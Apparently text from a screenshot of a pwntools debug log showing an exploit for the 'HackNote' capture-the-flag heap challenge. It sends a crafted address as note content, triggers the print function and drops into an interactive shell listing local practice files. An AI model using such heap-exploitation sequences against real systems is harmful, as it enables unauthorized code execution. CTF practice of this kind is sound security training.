 b'       HackNote       \n'
    b'----------------------\n'
    b' 1. Add note          \n'
    b' 2. Delete note       \n'
    b' 3. Print note        \n'
    b' 4. Exit              \n'
    b'----------------------\n'
    b'Your choice :'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0xb bytes:
    b'Note size :'
[DEBUG] Sent 0x2 bytes:
    b'8\n'
[DEBUG] Received 0x9 bytes:
    b'Content :'
[DEBUG] Sent 0x5 bytes:
    00000000  45 89 04 08  0a                                     │E···│·│
    00000005
[DEBUG] Received 0x37 bytes:
    b'Success !\n'
    b'----------------------\n'
    b'       HackNote       '
[DEBUG] Received 0x98 bytes:
    b'\n'
    b'----------------------\n'
    b' 1. Add note          \n'
    b' 2. Delete note       \n'
    b' 3. Print note        \n'
    b' 4. Exit              \n'
    b'----------------------\n'
    b'Your choice :'
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[DEBUG] Received 0x7 bytes:
    b'Index :'
/home/jitang/Desktop/exp1.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(str(index))
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x77 bytes:
    b'11\t      exp1.py  libc-2.31.so  pwn      rop_emporium_all_challenges\n'
    b'byteoverflow  exp.py   libc.so.6     pyhthon  sus\n'
11          exp1.py  libc-2.31.so  pwn      rop_emporium_all_challenges
byteoverflow  exp.py   libc.so.6     pyhthon  sus
$